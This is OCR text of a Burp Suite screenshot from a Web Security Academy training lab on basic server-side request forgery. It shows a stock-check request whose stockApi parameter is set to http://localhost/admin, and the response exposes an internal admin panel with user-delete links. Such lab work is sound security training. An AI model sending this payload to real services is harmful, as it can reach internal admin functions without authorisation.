 Burp Suite Professional v1.7.37 - Temporary Project - licensed to 42bug
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 ...
Go Cancel < >
Target: https://acf51f801ecc7b6780bf43e400190078.web-security-academy.net
Request
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host: acf51f801ecc7b6780bf43e400190078.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
https://acf51f801ecc7b6780bf43e400190078.web-security-academy.net/pro
duct?productId=3
Content-Type: application/x-www-form-urlencoded
Origin:
https://acf51f801ecc7b6780bf43e400190078.web-security-academy.net
Content-Length: 31
Connection: close
Cookie:
stockApi=http://localhost/admin
? < + >
0 matches
Done
Response
Raw Headers Hex HTML Render
Basic SSRF against the local server
Back to lab home Back to lab description
LAB
Not solved
Home
|
Admin panel
|
Login
|
Users
administrator - Delete
carlos - Delete
wiener - Delete
字节脉搏实验室
3,314 bytes | 3,603 millis